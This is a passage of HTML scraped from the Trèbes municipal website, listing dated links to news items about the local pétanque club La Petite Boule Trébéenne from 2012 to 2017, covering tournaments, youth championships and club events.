				<p class="post-meta"><span>24 novembre 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/samedi-18-novembre-la-petite-boule-accueille-la-finale-regionale/" title="Permaliens vers Samedi 18 Novembre : La petite Boule accueille la Finale Régionale" rel="bookmark">Samedi 18 Novembre : La petite Boule accueille la Finale Régionale</a></h3>
				<p class="post-meta"><span>17 novembre 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-trebeens-gagnent-le-concours-officiel/" title="Permaliens vers Les Trébéens gagnent le concours officiel" rel="bookmark">Les Trébéens gagnent le concours officiel</a></h3>
				<p class="post-meta"><span>5 novembre 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/a-la-petite-boule-ce-mois-ci/" title="Permaliens vers A la petite Boule ce mois-ci !" rel="bookmark">A la petite Boule ce mois-ci !</a></h3>
				<p class="post-meta"><span>28 octobre 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/et-un-titre-de-plus-pour-la-petite-boule/" title="Permaliens vers Et un titre de plus pour la Petite Boule" rel="bookmark">Et un titre de plus pour la Petite Boule</a></h3>
				<p class="post-meta"><span>18 octobre 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/a-la-petite-boule-les-veterans-sont-aussi-champions-de-laude/" title="Permaliens vers A la Petite Boule les Vétérans sont aussi Champions de l&rsquo;Aude" rel="bookmark">A la Petite Boule les Vétérans sont aussi Champions de l&rsquo;Aude</a></h3>
				<p class="post-meta"><span>6 octobre 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-petite-boule-remporte-le-premier-tour-de-la-coupe-de-france/" title="Permaliens vers La Petite Boule remporte le premier tour de la Coupe de France" rel="bookmark">La Petite Boule remporte le premier tour de la Coupe de France</a></h3>
				<p class="post-meta"><span>30 septembre 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nos-cadets-et-benjamins-champions-de-ligue/" title="Permaliens vers Nos Cadets et Benjamins champions de Ligue" rel="bookmark">Nos Cadets et Benjamins champions de Ligue</a></h3>
				<p class="post-meta"><span>19 septembre 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/titres-et-brevets-a-lhonneur-a-la-petite-boule/" title="Permaliens vers Titres et brevets à l’honneur à la Petite Boule" rel="bookmark">Titres et brevets à l’honneur à la Petite Boule</a></h3>
				<p class="post-meta"><span>22 juin 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/de-jeunes-champions-a-la-petite-boule/" title="Permaliens vers De jeunes champions à la Petite Boule" rel="bookmark">De jeunes champions à la Petite Boule</a></h3>
				<p class="post-meta"><span>18 juin 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-veterans-de-la-petite-boule-sacres-champions-de-laude/" title="Permaliens vers Les vétérans de la Petite Boule sacrés champions de l’Aude" rel="bookmark">Les vétérans de la Petite Boule sacrés champions de l’Aude</a></h3>
				<p class="post-meta"><span>18 mai 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-triplette-trebeenne-gagne-le-championnat-de-laude/" title="Permaliens vers La triplette Trébéenne gagne le Championnat de l&rsquo;Aude" rel="bookmark">La triplette Trébéenne gagne le Championnat de l&rsquo;Aude</a></h3>
				<p class="post-meta"><span>14 mars 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/ce-week-end-le-1er-championnat-de-laude-2017-aux-arenes/" title="Permaliens vers Ce Week-End le 1er  championnat de l’Aude 2017 aux arènes" rel="bookmark">Ce Week-End le 1er  championnat de l’Aude 2017 aux arènes</a></h3>
				<p class="post-meta"><span>3 mars 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/une-annee-faste-pour-la-petite-boule/" title="Permaliens vers Une année faste pour la Petite Boule" rel="bookmark">Une année faste pour la Petite Boule</a></h3>
				<p class="post-meta"><span>13 février 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/pascal-et-fonfon-gagnent-le-concours-de-doublettes/" title="Permaliens vers Pascal et Fonfon gagnent le concours de doublettes" rel="bookmark">Pascal et Fonfon gagnent le concours de doublettes</a></h3>
				<p class="post-meta"><span>9 novembre 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/un-week-end-prolonge-tous-azimuts-pour-la-petite-boule/" title="Permaliens vers Un week-end prolongé tous azimuts pour la Petite Boule" rel="bookmark">Un week-end prolongé tous azimuts pour la Petite Boule</a></h3>
				<p class="post-meta"><span>7 novembre 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/fin-de-la-coupe-de-france-pour-nos-petanquaires/" title="Permaliens vers Fin de la coupe de France pour nos pétanquaires" rel="bookmark">Fin de la coupe de France pour nos pétanquaires</a></h3>
				<p class="post-meta"><span>28 octobre 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-coupe-des-vendanges-de-la-petite-boule/" title="Permaliens vers La Coupe des Vendanges de la Petite Boule" rel="bookmark">La Coupe des Vendanges de la Petite Boule</a></h3>
				<p class="post-meta"><span>19 octobre 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-jeunes-de-la-petite-boule-sont-champions-de-ligue/" title="Permaliens vers Les jeunes de la Petite Boule sont champions de Ligue" rel="bookmark">Les jeunes de la Petite Boule sont champions de Ligue</a></h3>
				<p class="post-meta"><span>12 octobre 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/lecole-de-petanque-reprend-ses-activites/" title="Permaliens vers L’école de Pétanque reprend ses activités" rel="bookmark">L’école de Pétanque reprend ses activités</a></h3>
				<p class="post-meta"><span>6 octobre 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/chez-nos-petanquaires/" title="Permaliens vers Chez nos pétanquaïres" rel="bookmark">Chez nos pétanquaïres</a></h3>
				<p class="post-meta"><span>30 septembre 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-rentree-de-la-petite-boule/" title="Permaliens vers La rentrée de la Petite Boule" rel="bookmark">La rentrée de la Petite Boule</a></h3>
				<p class="post-meta"><span>4 septembre 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-jeunes-de-la-petite-boule-sont-champions-de-laude-par-equipe/" title="Permaliens vers Les Jeunes de la Petite Boule sont Champions de l&rsquo;Aude par équipe" rel="bookmark">Les Jeunes de la Petite Boule sont Champions de l&rsquo;Aude par équipe</a></h3>
				<p class="post-meta"><span>17 juin 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-week-end-tete-a-tete-de-la-petite-boule/" title="Permaliens vers Le week-end tête-à-tête de la petite boule" rel="bookmark">Le week-end tête-à-tête de la petite boule</a></h3>
				<p class="post-meta"><span>14 juin 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/a-la-petite-boule/" title="Permaliens vers A la petite Boule" rel="bookmark">A la petite Boule</a></h3>
				<p class="post-meta"><span>20 mai 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-succes-de-nos-petanquaires/" title="Permaliens vers Les Succès de nos Pétanquaïres &#8230;" rel="bookmark">Les Succès de nos Pétanquaïres &#8230;</a></h3>
				<p class="post-meta"><span>10 mai 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/a-la-petite-boule-nouvelle-visite-de-lassociation-sourd-carcassonne/" title="Permaliens vers A La Petite Boule nouvelle visite de l’Association Sourd Carcassonne" rel="bookmark">A La Petite Boule nouvelle visite de l’Association Sourd Carcassonne</a></h3>
				<p class="post-meta"><span>2 mai 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/coupe-de-noel-a-la-petite-boule/" title="Permaliens vers Coupe de Noël à la petite Boule" rel="bookmark">Coupe de Noël à la petite Boule</a></h3>
				<p class="post-meta"><span>31 décembre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-concours-de-petanque-du-1er-novembre-dans-les-lumieres-et-couleurs-cuivrees-dautomne/" title="Permaliens vers Le  concours de Pétanque du 1er Novembre dans les lumières et couleurs cuivrées d&rsquo;automne" rel="bookmark">Le  concours de Pétanque du 1er Novembre dans les lumières et couleurs cuivrées d&rsquo;automne</a></h3>
				<p class="post-meta"><span>7 novembre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/lagenda-de-la-petite-boule/" title="Permaliens vers L&rsquo;agenda de la petite Boule" rel="bookmark">L&rsquo;agenda de la petite Boule</a></h3>
				<p class="post-meta"><span>26 octobre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-repas-des-copains-chez-nos-petanquaires/" title="Permaliens vers Le Repas des Copains chez nos Pétanquaïres" rel="bookmark">Le Repas des Copains chez nos Pétanquaïres</a></h3>
				<p class="post-meta"><span>16 octobre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/coupe-et-fete-des-vendanges-pour-nos-petanquaires/" title="Permaliens vers Coupe et Fête des Vendanges pour nos Pétanquaïres" rel="bookmark">Coupe et Fête des Vendanges pour nos Pétanquaïres</a></h3>
				<p class="post-meta"><span>7 octobre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/1er-concours-de-la-saison-pour-les-veterans-de-la-petite-boule/" title="Permaliens vers 1er Concours de la Saison pour les Vétérans de la Petite Boule" rel="bookmark">1er Concours de la Saison pour les Vétérans de la Petite Boule</a></h3>
				<p class="post-meta"><span>4 septembre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-petite-boule-remporte-le-concours-dequipes-dirigeantes-des-clubs-du-secteur-de-capendu/" title="Permaliens vers La Petite Boule remporte le Concours d&rsquo;Equipes Dirigeantes des Clubs du Secteur de Capendu" rel="bookmark">La Petite Boule remporte le Concours d&rsquo;Equipes Dirigeantes des Clubs du Secteur de Capendu</a></h3>
				<p class="post-meta"><span>8 juillet 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/lundi-de-pentecote-a-la-petite-boule/" title="Permaliens vers Lundi de Pentecôte à la Petite Boule" rel="bookmark">Lundi de Pentecôte à la Petite Boule</a></h3>
				<p class="post-meta"><span>29 mai 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/petanque-les-jeunes-se-distinguent-au-championnat-triplette/" title="Permaliens vers Pétanque:  Les Jeunes se distinguent au Championnat Triplette" rel="bookmark">Pétanque:  Les Jeunes se distinguent au Championnat Triplette</a></h3>
				<p class="post-meta"><span>7 mai 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nos-jeunes-petanquaires-aux-championnats-de-laude/" title="Permaliens vers Nos Jeunes Pétanquaïres aux Championnats de l&rsquo;Aude" rel="bookmark">Nos Jeunes Pétanquaïres aux Championnats de l&rsquo;Aude</a></h3>
				<p class="post-meta"><span>20 avril 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/petanque-enorme-organisation-pour-les-qualificatifs-du-championnat-de-laude-triplette/" title="Permaliens vers Pétanque: Énorme organisation pour les qualificatifs du Championnat de l&rsquo;Aude Triplette" rel="bookmark">Pétanque: Énorme organisation pour les qualificatifs du Championnat de l&rsquo;Aude Triplette</a></h3>
				<p class="post-meta"><span>15 avril 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/championnats-departementaux-pour-la-petite-boule/" title="Permaliens vers Championnats Départementaux pour la Petite Boule" rel="bookmark">Championnats Départementaux pour la Petite Boule</a></h3>
				<p class="post-meta"><span>26 mars 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/de-beaux-survets-pour-les-jeunes-petanqueurs/" title="Permaliens vers De Beaux Survets pour les Jeunes Pétanqueurs" rel="bookmark">De Beaux Survets pour les Jeunes Pétanqueurs</a></h3>
				<p class="post-meta"><span>20 mars 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-ronde-des-galette-est-aussi-passee-chez-nos-petanquaires/" title="Permaliens vers La ronde des galettes est aussi passée chez nos Pétanquaïres" rel="bookmark">La ronde des galettes est aussi passée chez nos Pétanquaïres</a></h3>
				<p class="post-meta"><span>15 janvier 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/un-label-recompense-lecole-de-la-petite-boule/" title="Permaliens vers Un Label récompense l&rsquo;Ecole de La Petite Boule" rel="bookmark">Un Label récompense l&rsquo;Ecole de La Petite Boule</a></h3>
				<p class="post-meta"><span>29 décembre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-coupe-de-noel-chez-nos-petanquaires/" title="Permaliens vers La coupe de Noël chez nos pétanquaïres" rel="bookmark">La coupe de Noël chez nos pétanquaïres</a></h3>
				<p class="post-meta"><span>23 décembre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/concours-de-la-toussaint-a-la-petite-boule/" title="Permaliens vers Concours de la Toussaint de la Petite Boule" rel="bookmark">Concours de la Toussaint de la Petite Boule</a></h3>
				<p class="post-meta"><span>3 novembre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-petite-boule-en-assemblee-generale/" title="Permaliens vers La Petite Boule en Assemblée Générale" rel="bookmark">La Petite Boule en Assemblée Générale</a></h3>
				<p class="post-meta"><span>1 novembre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/a-la-petite-boule-trebeenne/" title="Permaliens vers A la Petite Boule Trébéenne&#8230;" rel="bookmark">A la Petite Boule Trébéenne&#8230;</a></h3>
				<p class="post-meta"><span>21 octobre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-coupe-des-vendanges-et-soir-de-fete-pour-nos-petanquaires/" title="Permaliens vers La Coupe des Vendanges et soir de fête pour nos pétanquaïres" rel="bookmark">La Coupe des Vendanges et soir de fête pour nos pétanquaïres</a></h3>
				<p class="post-meta"><span>13 octobre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/1er-concours-de-nos-petanquaires/" title="Permaliens vers 1er concours de nos pétanquaïres" rel="bookmark">1er concours de nos pétanquaïres</a></h3>
				<p class="post-meta"><span>24 septembre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-jeunes-petanquaires-aux-championnats-de-france/" title="Permaliens vers Les jeunes pétanquaïres aux Championnats de France" rel="bookmark">Les jeunes pétanquaïres aux Championnats de France</a></h3>
				<p class="post-meta"><span>26 août 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-concours-de-pentecote-de-la-petite-boule/" title="Permaliens vers Le Concours de Pentecôte de la Petite Boule" rel="bookmark">Le Concours de Pentecôte de la Petite Boule</a></h3>
				<p class="post-meta"><span>13 juin 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-petite-boule-a-fete-ses-champions-une-saison-exceptionnelle/" title="Permaliens vers La Petite Boule a fêté ses Champions&#8230; une saison exceptionnelle !" rel="bookmark">La Petite Boule a fêté ses Champions&#8230; une saison exceptionnelle !</a></h3>
				<p class="post-meta"><span>9 juin 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/petanque-deux-equipes-jusquen-14-pour-la-petite-boule/" title="Permaliens vers Pétanque: deux équipes jusqu&rsquo;en 1/4 pour la Petite Boule&#8230;" rel="bookmark">Pétanque: deux équipes jusqu&rsquo;en 1/4 pour la Petite Boule&#8230;</a></h3>
				<p class="post-meta"><span>19 mai 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/17-18-mai-championnats-de-laude-triplettes-masculine-et-feminine/" title="Permaliens vers 17 &#038; 18 Mai : Rappel &#8230;.Championnats de l&rsquo;Aude Triplettes Masculine et Féminine" rel="bookmark">17 &#038; 18 Mai : Rappel &#8230;.Championnats de l&rsquo;Aude Triplettes Masculine et Féminine</a></h3>
				<p class="post-meta"><span>15 mai 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-temps-des-championnats-pour-nos-petanquaires/" title="Permaliens vers Le Temps des Championnats pour nos Pétanquaïres&#8230;" rel="bookmark">Le Temps des Championnats pour nos Pétanquaïres&#8230;</a></h3>
				<p class="post-meta"><span>13 mai 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/encore-des-champions-a-la-petite-boule/" title="Permaliens vers Encore des Champions à la Petite Boule" rel="bookmark">Encore des Champions à la Petite Boule</a></h3>
				<p class="post-meta"><span>7 mai 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-petanqueurs-trebeens-sillustrent-au-concours-jeunes/" title="Permaliens vers Les Pétanqueurs Trébéens s&rsquo;illustrent au concours jeunes" rel="bookmark">Les Pétanqueurs Trébéens s&rsquo;illustrent au concours jeunes</a></h3>
				<p class="post-meta"><span>3 mai 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/petanque-encore-des-champions-cette-fois-en-doublette-masculin/" title="Permaliens vers Pétanque&#8230; encore des Champions, cette fois en doublette masculin" rel="bookmark">Pétanque&#8230; encore des Champions, cette fois en doublette masculin</a></h3>
				<p class="post-meta"><span>29 avril 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-jeunes-champions-de-laude-de-la-petite-boule/" title="Permaliens vers Les Jeunes Champions de l&rsquo;Aude de la Petite Boule&#8230;" rel="bookmark">Les Jeunes Champions de l&rsquo;Aude de la Petite Boule&#8230;</a></h3>
				<p class="post-meta"><span>23 avril 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-petite-boule-a-recu-lassociation-sourd-carcassonne/" title="Permaliens vers La Petite Boule a reçu l&rsquo;Association Sourd Carcassonne" rel="bookmark">La Petite Boule a reçu l&rsquo;Association Sourd Carcassonne</a></h3>
				<p class="post-meta"><span>21 avril 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/1ere-etape-de-la-coupe-de-france-reussie-pour-nos-petanquaires/" title="Permaliens vers 1ère étape de la Coupe de France réussie pour nos Pétanquaïres" rel="bookmark">1ère étape de la Coupe de France réussie pour nos Pétanquaïres</a></h3>
				<p class="post-meta"><span>21 avril 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/brigitte-notre-petanquaire-heureuse/" title="Permaliens vers Brigitte notre Pétanquaïre&#8230;. Heureuse&#8230;" rel="bookmark">Brigitte notre Pétanquaïre&#8230;. Heureuse&#8230;</a></h3>
				<p class="post-meta"><span>1 avril 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/petanque-les-eliminatoires-du-secteur/" title="Permaliens vers Pétanque: les éliminatoires du secteur&#8230;" rel="bookmark">Pétanque: les éliminatoires du secteur&#8230;</a></h3>
				<p class="post-meta"><span>25 mars 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-jeunes-petanquaires/" title="Permaliens vers Les Jeunes Pétanquaïres reçoivent l&rsquo;IME" rel="bookmark">Les Jeunes Pétanquaïres reçoivent l&rsquo;IME</a></h3>
				<p class="post-meta"><span>27 janvier 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-petite-boule-trebeenne-en-assemblee-generale/" title="Permaliens vers La Petite Boule Trébéenne en Assemblée Générale" rel="bookmark">La Petite Boule Trébéenne en Assemblée Générale</a></h3>
				<p class="post-meta"><span>14 novembre 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-concours-de-la-toussaint-de-la-petite-boule/" title="Permaliens vers Le Concours de la Toussaint de la Petite Boule" rel="bookmark">Le Concours de la Toussaint de la Petite Boule</a></h3>
				<p class="post-meta"><span>3 novembre 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-coupe-des-vendanges-a-la-petite-boule-trebeenne/" title="Permaliens vers La Coupe des Vendanges à la Petite Boule Trébéenne" rel="bookmark">La Coupe des Vendanges à la Petite Boule Trébéenne</a></h3>
				<p class="post-meta"><span>21 octobre 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nos-petanqueuses-depitees-mais-pourtant-meritantes/" title="Permaliens vers Nos pétanqueuses dépitées mais pourtant méritantes" rel="bookmark">Nos pétanqueuses dépitées mais pourtant méritantes</a></h3>
				<p class="post-meta"><span>14 octobre 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-jeunes-petanqueurs-a-mende/" title="Permaliens vers Les Jeunes pétanqueurs à Mende&#8230;" rel="bookmark">Les Jeunes pétanqueurs à Mende&#8230;</a></h3>
				<p class="post-meta"><span>16 septembre 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-1er-rv-des-concours-du-samedi-de-nos-petanqueurs/" title="Permaliens vers Le 1er RV  des Concours du samedi de nos Pétanqueurs" rel="bookmark">Le 1er RV  des Concours du samedi de nos Pétanqueurs</a></h3>
				<p class="post-meta"><span>10 septembre 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-rentree-des-jeunes-petanqueurs/" title="Permaliens vers La rentrée des jeunes pétanqueurs" rel="bookmark">La rentrée des jeunes pétanqueurs</a></h3>
				<p class="post-meta"><span>7 septembre 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/une-etape-de-plus-en-coupe-de-france-pour-nos-petanquaires/" title="Permaliens vers Une étape de plus en Coupe de France pour nos pétanquaïres" rel="bookmark">Une étape de plus en Coupe de France pour nos pétanquaïres</a></h3>
				<p class="post-meta"><span>11 juillet 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-petite-boule-honore-ses-licencies-meritants/" title="Permaliens vers La Petite Boule honore ses Licenciés méritants" rel="bookmark">La Petite Boule honore ses Licenciés méritants</a></h3>
				<p class="post-meta"><span>1 juillet 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/dernier-tete-a-tete-de-la-saison-pour-nos-petanquaires/" title="Permaliens vers Dernier Tête à Tête de la Saison pour nos Pétanquaïres" rel="bookmark">Dernier Tête à Tête de la Saison pour nos Pétanquaïres</a></h3>
				<p class="post-meta"><span>28 juin 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/petanque-les-filles-ont-inflige-une-rouste-a-lequipe-de-port-la-nouvelle/" title="Permaliens vers Pétanque: les filles ont infligé une « rouste » à l&rsquo;équipe de Port La Nouvelle" rel="bookmark">Pétanque: les filles ont infligé une « rouste » à l&rsquo;équipe de Port La Nouvelle</a></h3>
				<p class="post-meta"><span>18 juin 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/loic-et-robin-sont-vice-champions-de-laude-de-petanque-en-doublette/" title="Permaliens vers Loïc et Robin sont Vice-Champions de l&rsquo;Aude de Pétanque en doublette" rel="bookmark">Loïc et Robin sont Vice-Champions de l&rsquo;Aude de Pétanque en doublette</a></h3>
				<p class="post-meta"><span>10 juin 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/succes-des-plus-jeunes-aux-plus-anciens-chez-nos-petanqueurs/" title="Permaliens vers Succès des plus jeunes aux plus anciens chez nos pétanqueurs" rel="bookmark">Succès des plus jeunes aux plus anciens chez nos pétanqueurs</a></h3>
				<p class="post-meta"><span>5 juin 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/championnat-de-laude-de-petanque-en-doublette-mixte/" title="Permaliens vers Championnat de l&rsquo;Aude de Pétanque en Doublette Mixte" rel="bookmark">Championnat de l&rsquo;Aude de Pétanque en Doublette Mixte</a></h3>
				<p class="post-meta"><span>5 mai 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/avec-mickael-la-petite-boule-est-tournee-vers-les-jeunes/" title="Permaliens vers Avec Mickaël  La Petite Boule est tournée vers les jeunes" rel="bookmark">Avec Mickaël  La Petite Boule est tournée vers les jeunes</a></h3>
				<p class="post-meta"><span>18 avril 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nos-trebeennes-lors-du-championnat-de-laude-feminintete-a-tete/" title="Permaliens vers Nos Trébéennes lors du  Championnat de L’Aude Féminin/Tête à Tête" rel="bookmark">Nos Trébéennes lors du  Championnat de L’Aude Féminin/Tête à Tête</a></h3>
				<p class="post-meta"><span>30 mars 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-petite-boule-dans-la-peine/" title="Permaliens vers La petite Boule dans la peine" rel="bookmark">La petite Boule dans la peine</a></h3>
				<p class="post-meta"><span>15 mars 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/les-associations/petanque/petite-boule-trebeenne/" title="Permaliens vers Petite Boule Trébéenne" rel="bookmark">Petite Boule Trébéenne</a></h3>
				<p class="post-meta"><span>4 février 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-coupe-de-noel-a-la-petite-boule/" title="Permaliens vers La Coupe de Noel à la Petite Boule" rel="bookmark">La Coupe de Noel à la Petite Boule</a></h3>
				<p class="post-meta"><span>22 décembre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/beau-week-end-pour-nos-petanqueurs/" title="Permaliens vers Beau Week-end pour nos Pétanqueurs" rel="bookmark">Beau Week-end pour nos Pétanqueurs</a></h3>
				<p class="post-meta"><span>15 décembre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-petite-boule-quitte-la-coupe-de-france-honorablement/" title="Permaliens vers La Petite Boule quitte la Coupe de France honorablement" rel="bookmark">La Petite Boule quitte la Coupe de France honorablement</a></h3>
				<p class="post-meta"><span>2 décembre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-club-de-petanque-a-un-nouveau-bureau/" title="Permaliens vers Le Club de Pétanque a un Nouveau Bureau" rel="bookmark">Le Club de Pétanque a un Nouveau Bureau</a></h3>
				<p class="post-meta"><span>10 novembre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nos-petanqueurs-poursuivent-en-coupe-de-france/" title="Permaliens vers Nos Pétanqueurs poursuivent en Coupe de France" rel="bookmark">Nos Pétanqueurs poursuivent en Coupe de France</a></h3>
				<p class="post-meta"><span>12 octobre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-repas-des-copains-de-nos-petanquaires/" title="Permaliens vers Le « Repas des Copains » de nos Pétanquaïres" rel="bookmark">Le « Repas des Copains » de nos Pétanquaïres</a></h3>
				<p class="post-meta"><span>3 octobre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/jordan-et-ricky-seconds-du-championnat-de-ligue-de-petanque/" title="Permaliens vers Jordan et Ricky  Seconds du Championnat de Ligue de Pétanque." rel="bookmark">Jordan et Ricky  Seconds du Championnat de Ligue de Pétanque.</a></h3>
				<p class="post-meta"><span>28 septembre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/petanque-les-rendez-vous-du-mercredi-pour-les-veterans/" title="Permaliens vers Pétanque : les rendez-vous du mercredi pour les Vétérans" rel="bookmark">Pétanque : les rendez-vous du mercredi pour les Vétérans</a></h3>
				<p class="post-meta"><span>19 septembre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/elles-reviennent-des-championnats-de-france-de-triplette-feminine/" title="Permaliens vers Elles reviennent des Championnats de France de Triplette Féminine" rel="bookmark">Elles reviennent des Championnats de France de Triplette Féminine</a></h3>
				<p class="post-meta"><span>10 septembre 2012</span></p>
			</div>
						<div class="related-item">
							
